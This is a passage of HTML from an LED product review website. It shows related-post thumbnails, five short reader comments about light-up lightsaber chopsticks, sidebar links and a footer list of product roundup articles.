									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/08/"><time>
										Aug 20, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
							<figure class="post-thumbnail"><a href="https://leds.to/northern-lights-projector-review/"><img width="1500" height="1500" src="https://leds.to/wp-content/uploads/2025/08/northern-lights-projector-birthday-gifts-for-teen-girls18-colors-aurora-light-projectordimmable-ambient-mood-lighting-fo-2.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2025/08/northern-lights-projector-birthday-gifts-for-teen-girls18-colors-aurora-light-projectordimmable-ambient-mood-lighting-fo-2.jpg 1500w, https://leds.to/wp-content/uploads/2025/08/northern-lights-projector-birthday-gifts-for-teen-girls18-colors-aurora-light-projectordimmable-ambient-mood-lighting-fo-2-300x300.jpg 300w, https://leds.to/wp-content/uploads/2025/08/northern-lights-projector-birthday-gifts-for-teen-girls18-colors-aurora-light-projectordimmable-ambient-mood-lighting-fo-2-1024x1024.jpg 1024w, https://leds.to/wp-content/uploads/2025/08/northern-lights-projector-birthday-gifts-for-teen-girls18-colors-aurora-light-projectordimmable-ambient-mood-lighting-fo-2-150x150.jpg 150w, https://leds.to/wp-content/uploads/2025/08/northern-lights-projector-birthday-gifts-for-teen-girls18-colors-aurora-light-projectordimmable-ambient-mood-lighting-fo-2-768x768.jpg 768w, https://leds.to/wp-content/uploads/2025/08/northern-lights-projector-birthday-gifts-for-teen-girls18-colors-aurora-light-projectordimmable-ambient-mood-lighting-fo-2-120x120.jpg 120w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg led-reviews" href="https://leds.to/category/led-reviews/"><span>LED Reviews</span></a> <a class="links-bg product-reviews" href="https://leds.to/category/product-reviews/"><span>Product Reviews</span></a> <a class="links-bg technology" href="https://leds.to/category/technology/"><span>Technology</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/northern-lights-projector-review/">Northern Lights Projector Review</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/08/"><time>
										Aug 18, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
							<figure class="post-thumbnail"><a href="https://leds.to/gifts-for-women-review/"><img width="1500" height="1500" src="https://leds.to/wp-content/uploads/2025/08/gifts-for-womengirls-phone-stand-with-bluetooth-speaker-led-alarm-clock-12h-playtimeanti-slip-base-hands-free-for-home-c-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2025/08/gifts-for-womengirls-phone-stand-with-bluetooth-speaker-led-alarm-clock-12h-playtimeanti-slip-base-hands-free-for-home-c-1.jpg 1500w, https://leds.to/wp-content/uploads/2025/08/gifts-for-womengirls-phone-stand-with-bluetooth-speaker-led-alarm-clock-12h-playtimeanti-slip-base-hands-free-for-home-c-1-300x300.jpg 300w, https://leds.to/wp-content/uploads/2025/08/gifts-for-womengirls-phone-stand-with-bluetooth-speaker-led-alarm-clock-12h-playtimeanti-slip-base-hands-free-for-home-c-1-1024x1024.jpg 1024w, https://leds.to/wp-content/uploads/2025/08/gifts-for-womengirls-phone-stand-with-bluetooth-speaker-led-alarm-clock-12h-playtimeanti-slip-base-hands-free-for-home-c-1-150x150.jpg 150w, https://leds.to/wp-content/uploads/2025/08/gifts-for-womengirls-phone-stand-with-bluetooth-speaker-led-alarm-clock-12h-playtimeanti-slip-base-hands-free-for-home-c-1-768x768.jpg 768w, https://leds.to/wp-content/uploads/2025/08/gifts-for-womengirls-phone-stand-with-bluetooth-speaker-led-alarm-clock-12h-playtimeanti-slip-base-hands-free-for-home-c-1-120x120.jpg 120w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg decorative-led-lighting" href="https://leds.to/category/decorative-led-lighting/"><span>Decorative LED Lighting</span></a> <a class="links-bg led-reviews" href="https://leds.to/category/led-reviews/"><span>LED Reviews</span></a> <a class="links-bg product-reviews" href="https://leds.to/category/product-reviews/"><span>Product Reviews</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/gifts-for-women-review/">Gifts for Women Review</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/08/"><time>
										Aug 18, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
							<figure class="post-thumbnail"><a href="https://leds.to/rechargeable-clip-on-led-light-review/"><img width="1200" height="1500" src="https://leds.to/wp-content/uploads/2025/08/86lux-book-light-rechargeable-clip-on-led-reading-light-for-bed-night-use-3-color-temperatures-with-stepless-dimming-ult.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2025/08/86lux-book-light-rechargeable-clip-on-led-reading-light-for-bed-night-use-3-color-temperatures-with-stepless-dimming-ult.jpg 1200w, https://leds.to/wp-content/uploads/2025/08/86lux-book-light-rechargeable-clip-on-led-reading-light-for-bed-night-use-3-color-temperatures-with-stepless-dimming-ult-240x300.jpg 240w, https://leds.to/wp-content/uploads/2025/08/86lux-book-light-rechargeable-clip-on-led-reading-light-for-bed-night-use-3-color-temperatures-with-stepless-dimming-ult-819x1024.jpg 819w, https://leds.to/wp-content/uploads/2025/08/86lux-book-light-rechargeable-clip-on-led-reading-light-for-bed-night-use-3-color-temperatures-with-stepless-dimming-ult-768x960.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg led-reviews" href="https://leds.to/category/led-reviews/"><span>LED Reviews</span></a> <a class="links-bg product-reviews" href="https://leds.to/category/product-reviews/"><span>Product Reviews</span></a> <a class="links-bg technology" href="https://leds.to/category/technology/"><span>Technology</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/rechargeable-clip-on-led-light-review/">Rechargeable Clip-On LED Light Review</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/08/"><time>
										Aug 17, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
							<figure class="post-thumbnail"><a href="https://leds.to/simpletaste-electric-salt-and-pepper-grinder-review/"><img width="1450" height="1500" src="https://leds.to/wp-content/uploads/2025/08/simpletaste-electric-salt-and-pepper-grinder-set-one-handed-battery-powered-adjustable-coarseness-led-light-pepper-mills.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2025/08/simpletaste-electric-salt-and-pepper-grinder-set-one-handed-battery-powered-adjustable-coarseness-led-light-pepper-mills.jpg 1450w, https://leds.to/wp-content/uploads/2025/08/simpletaste-electric-salt-and-pepper-grinder-set-one-handed-battery-powered-adjustable-coarseness-led-light-pepper-mills-290x300.jpg 290w, https://leds.to/wp-content/uploads/2025/08/simpletaste-electric-salt-and-pepper-grinder-set-one-handed-battery-powered-adjustable-coarseness-led-light-pepper-mills-990x1024.jpg 990w, https://leds.to/wp-content/uploads/2025/08/simpletaste-electric-salt-and-pepper-grinder-set-one-handed-battery-powered-adjustable-coarseness-led-light-pepper-mills-768x794.jpg 768w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg led-reviews" href="https://leds.to/category/led-reviews/"><span>LED Reviews</span></a> <a class="links-bg product-reviews" href="https://leds.to/category/product-reviews/"><span>Product Reviews</span></a> <a class="links-bg technology" href="https://leds.to/category/technology/"><span>Technology</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/simpletaste-electric-salt-and-pepper-grinder-review/">SIMPLETASTE Electric Salt and Pepper Grinder Review</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/08/"><time>
										Aug 16, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
			</div>
         		<article class="theme-comment-area wow animate fadeInUp vrsn-three" data-wow-delay=".3s">	
			<div class="news-section-title five">
				<h5 class="f-heading">
				5 comments				</h5>
			</div>
						      <div class="comment even thread-even depth-1 media comment-box" id="comment-81490">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/10db7e3b009f645093421b7c1b726b78c3f59569215ecd856671f6e3caff0ed3?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/10db7e3b009f645093421b7c1b726b78c3f59569215ecd856671f6e3caff0ed3?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Luke Ingram				<time class="comment-date">
				<a href="https://leds.to/lightsaber-chopsticks-light-up-star-wars-chopstick-review/#comment-81490">
				August 15, 2024&nbsp;at&nbsp;5:59 am				</a>
				</time></h6>
				<p>Is it just me or are these lightsaber chopsticks way too gimmicky? Who really needs their sushi to glow in the dark? 🙄 #OverratedGadgets</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment odd alt thread-odd thread-alt depth-1 media comment-box" id="comment-81489">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/534999b1d939d9f6fd2696d48373ab86ae5c4fba11d57aa7ce7464e88903610f?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/534999b1d939d9f6fd2696d48373ab86ae5c4fba11d57aa7ce7464e88903610f?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Hadley Nelson				<time class="comment-date">
				<a href="https://leds.to/lightsaber-chopsticks-light-up-star-wars-chopstick-review/#comment-81489">
				August 19, 2024&nbsp;at&nbsp;8:53 am				</a>
				</time></h6>
				<p>Just saying, LED lightsaber chopsticks may look cool but how practical are they? Anyone else think theyre just gimmicks for Star Wars fans? 🤔🙄</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment even thread-even depth-1 media comment-box" id="comment-93120">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/6f8c7a9ef5c8dfc85a1f52dcc87ea0a2b43ce813ab57b11864afd48bde2a5875?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/6f8c7a9ef5c8dfc85a1f52dcc87ea0a2b43ce813ab57b11864afd48bde2a5875?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Brycen Bravo				<time class="comment-date">
				<a href="https://leds.to/lightsaber-chopsticks-light-up-star-wars-chopstick-review/#comment-93120">
				April 15, 2025&nbsp;at&nbsp;12:36 am				</a>
				</time></h6>
				<p>Anyone else noticed that LED lightsaber chopsticks totally kill the mood during a romantic sushi date? Just me?</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
<ul class="children">
      <div class="comment odd alt depth-2 media comment-box" id="comment-93121">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/9610c11327a1f456968ad73e40b7f3e65a0919ee56d3e94da44882b1d621b082?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/9610c11327a1f456968ad73e40b7f3e65a0919ee56d3e94da44882b1d621b082?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Amora Carter				<time class="comment-date">
				<a href="https://leds.to/lightsaber-chopsticks-light-up-star-wars-chopstick-review/#comment-93121">
				April 15, 2025&nbsp;at&nbsp;2:36 am				</a>
				</time></h6>
				<p>Maybe youre just not romantic enough to appreciate the Star Wars charm?</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
      <div class="comment even thread-odd thread-alt depth-1 media comment-box" id="comment-93119">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/d44afbda0a56be268afa84e17da88e9f65dc210f1afd32449964c1b0a5e35547?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/d44afbda0a56be268afa84e17da88e9f65dc210f1afd32449964c1b0a5e35547?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Elliott 				<time class="comment-date">
				<a href="https://leds.to/lightsaber-chopsticks-light-up-star-wars-chopstick-review/#comment-93119">
				May 1, 2025&nbsp;at&nbsp;3:59 am				</a>
				</time></h6>
				<p>Just curious, do these lightsaber chopsticks have different LED colors to represent different Star Wars characters?</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
		</article>
		
							</div>	
				<!--/Blog Section-->
			
<div class="col-lg-4 col-md-6 col-sm-12">

	<div class="sidebar">
	
		<aside id="nav_menu-3" data-wow-delay=".3s" class="wow animate fadeInUp widget side-bar-widget sidebar-main widget_nav_menu"><h5 class="wp-block-heading">QUICK LINKS</h5><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-79"><a href="https://leds.to">Home</a></li>
<li id="menu-item-21834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21834"><a href="https://leds.to/about-us/">About Us</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://leds.to/contact-us/">Contact Us</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://leds.to/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://leds.to/disclosure/">Disclosure</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-82"><a rel="privacy-policy" href="https://leds.to/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>	
		
	</div>
	
</div>	


        		</div>	
	</div>
</section>
	
	<!-- Sponsored News Section-->
	<section class="sponsored-news-section">
		<div class="container-full">
			
			<!--Grid View Post -->
			<div class="row mb-space-20">
				
				<div class="col-12">
					<span class="news-section-title wow animate fadeInUp" data-wow-delay=".3s">
						<h5 class="f-heading">YOU MAY HAVE MISSED <i class="fa-solid fa-bullhorn"></i></h5>
					</span>
				</div>
				
				<div class="col-12">
					<div class="row">
						
										
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn vrsn-three" data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://leds.to/which-led-lights-are-the-best/"><img width="1000" height="563" src="https://leds.to/wp-content/uploads/2025/12/which-led-lights-are-the-best.jpg" class="img-fluid wp-post-image" alt="Which Led Lights are the Best" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2025/12/which-led-lights-are-the-best.jpg 1000w, https://leds.to/wp-content/uploads/2025/12/which-led-lights-are-the-best-300x169.jpg 300w, https://leds.to/wp-content/uploads/2025/12/which-led-lights-are-the-best-768x432.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg 400-w-led-parking-lot-light" href="https://leds.to/category/400-w-led-parking-lot-light/"><span>400 w led parking lot light</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://leds.to/which-led-lights-are-the-best/">Which Led Lights are the Best: Ultimate Guide to Top Picks 2025</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
											<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>													<a href="https://leds.to/author/leds-to/">leds.to</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://leds.to/2026/01/"><time>
													Jan 7, 2026</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
													
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn vrsn-three" data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://leds.to/where-can-you-cut-govee-led-lights/"><img width="1000" height="563" src="https://leds.to/wp-content/uploads/2025/12/where-can-you-cut-govee-led-lights.jpg" class="img-fluid wp-post-image" alt="Where Can You Cut Govee Led Lights" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2025/12/where-can-you-cut-govee-led-lights.jpg 1000w, https://leds.to/wp-content/uploads/2025/12/where-can-you-cut-govee-led-lights-300x169.jpg 300w, https://leds.to/wp-content/uploads/2025/12/where-can-you-cut-govee-led-lights-768x432.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg 400-w-led-parking-lot-light" href="https://leds.to/category/400-w-led-parking-lot-light/"><span>400 w led parking lot light</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://leds.to/where-can-you-cut-govee-led-lights/">Where Can You Cut Govee Led Lights: Expert Tips Revealed</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
											<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>													<a href="https://leds.to/author/leds-to/">leds.to</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://leds.to/2026/01/"><time>
													Jan 7, 2026</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
													
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn vrsn-three" data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://leds.to/increase-led-light/"><img width="1000" height="563" src="https://leds.to/wp-content/uploads/2025/12/increase-led-light.jpg" class="img-fluid wp-post-image" alt="Increase Led Light" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2025/12/increase-led-light.jpg 1000w, https://leds.to/wp-content/uploads/2025/12/increase-led-light-300x169.jpg 300w, https://leds.to/wp-content/uploads/2025/12/increase-led-light-768x432.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg 400-w-led-parking-lot-light" href="https://leds.to/category/400-w-led-parking-lot-light/"><span>400 w led parking lot light</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://leds.to/increase-led-light/">Increase Led Light: Boost Brightness and Save Energy Today</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
											<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>													<a href="https://leds.to/author/leds-to/">leds.to</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://leds.to/2026/01/"><time>
													Jan 7, 2026</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
													
						
							<div class="col-lg-3 col-md-6 col-sm-12">
								<article class="post grid-view-news-area wow animate zoomIn vrsn-three" data-wow-delay=".3s">
									<figure class="post-thumbnail">
																				<a class="img-block" href="https://leds.to/when-is-the-best-time-to-do-led-light-therapy/"><img width="1000" height="563" src="https://leds.to/wp-content/uploads/2025/12/when-is-the-best-time-to-do-led-light-therapy.jpg" class="img-fluid wp-post-image" alt="When is the Best Time to Do Led Light Therapy" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2025/12/when-is-the-best-time-to-do-led-light-therapy.jpg 1000w, https://leds.to/wp-content/uploads/2025/12/when-is-the-best-time-to-do-led-light-therapy-300x169.jpg 300w, https://leds.to/wp-content/uploads/2025/12/when-is-the-best-time-to-do-led-light-therapy-768x432.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a>
									</figure>	
									<figcaption class="post-content">								
										<div class="entry-meta">
											<span class="cat-links links-space">
											 <a class="links-bg 400-w-led-parking-lot-light" href="https://leds.to/category/400-w-led-parking-lot-light/"><span>400 w led parking lot light</span></a>											</span>
										</div>									
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://leds.to/when-is-the-best-time-to-do-led-light-therapy/">When is the Best Time to Do Led Light Therapy: Ultimate Guide</a></h5>
										</header>									
										<div class="entry-meta meta-two align-self-center">
											<span class="author">
											<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>													<a href="https://leds.to/author/leds-to/">leds.to</a>
											</span>
											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://leds.to/2026/01/"><time>
													Jan 7, 2026</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
												</div>
				</div>
				
			</div><!--/row -->	
			<!--/Grid View Post -->	
			
		</div>
	</section>
	<!-- /Sponsored News Section-->	



	<!--Footer-->
	<footer class="site-footer site-footer-overlay">
		<div class="container-full">
		
						<!--Footer Widgets-->			
				<div class="row footer-sidebar wow animate zoomIn" data-wow-delay="0.3s">
				   
	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="custom_html-2" data-wow-delay=".3s" class="widget_text widget footer-sidebar-one wow animate fadeInUp widget_custom_html"><h5 class="wp-block-heading">PRODUCT ROUNDUPS</h5><div class="textwidget custom-html-widget"><a href="https://leds.to/the-8-best-led-light-bulbs-for-daylight-60-watt-5000k-usage-2024/" title="The 8 Best LED Light Bulbs for Daylight 60 Watt 5000K Usage (2024) - LED LIGHTING" >Best LED Light Bulbs for Daylight 60 Watt 5000K</a><br>
<a href="https://leds.to/the-8-best-led-strip-lights-for-bedrooms-reviewed-2024/" title="The 8 Best LED Strip Lights for Bedrooms Reviewed (2024) - LED LIGHTING" >Best LED Strip Lights for Bedrooms</a><br>
<a href="https://leds.to/the-8-best-120-watt-led-5000k-wallpacks-with-photocells-updated-2024/" title="The 8 Best 120 Watt LED 5000k Wallpacks With Photocells (UPDATED 2024) - LED LIGHTING" >Best 120 Watt LED 5000k Wallpacks With Photocells </a><br>
<a href="https://leds.to/the-8-best-led-light-bars-to-get-for-your-vehicle-updated-2024/" title="The 8 Best LED Light Bars to Get for Your Vehicle (UPDATED 2024) - LED LIGHTING" >Best LED Light Bars to Get for Your Vehicle </a><br>
<a href="https://leds.to/8-top-waterproof-outdoor-solar-lights-for-your-pathway-reviewed-2024/" title="8 Top Waterproof Outdoor Solar Lights for Your Pathway Reviewed (2024) - LED LIGHTING" >Best Waterproof LED Outdoor Solar Lights for Your Pathway  </a><br>
<a href="https://leds.to/the-8-best-led-lighting-products-for-your-living-room-updated-2024/" title="The 8 Best LED Lighting Products for Your Living Room (UPDATED 2024) - LED LIGHTING" >Best LED Lighting Products for Your Living Room </a><br>
<a href="https://leds.to/8-top-led-light-panels-for-ceilings-reviewed-2024/" title="8 Top LED Light Panels for Ceilings Reviewed (2024) - LED LIGHTING" >Best LED Light Panels for Ceilings  </a><br>
<a href="https://leds.to/8-best-led-light-bar-wiring-harness-kits-for-atvs-reviewed-2024/" title="8 Best LED Light Bar Wiring Harness Kits for ATVs Reviewed (2024) - LED LIGHTING" >Best LED Light Bar Wiring Harness Kits for ATVs  </a><br>
<a href="https://leds.to/the-8-best-led-color-changing-light-bulbs-that-sync-to-music-updated-2024/" title="The 8 Best LED Color-Changing Light Bulbs That Sync to Music (UPDATED 2024) - LED LIGHTING" >Best Color-Changing LED Light Bulbs That Sync to Music </a><br>
<a href="https://leds.to/the-8-best-led-signs-for-businesses-updated-2024/" title="The 8 Best LED Signs for Businesses (UPDATED 2024) - LED LIGHTING" >Best LED Signs for Businesses </a><br>
<a href="https://leds.to/8-top-3-light-brushed-nickel-bathroom-vanity-light-fixtures-reviewed-2024/" title="8 Top 3-Light Brushed Nickel Bathroom Vanity Light Fixtures Reviewed (2024) - LED LIGHTING" >Best LED Light Brushed Nickel Bathroom Vanity Light Fixtures  </a><br>
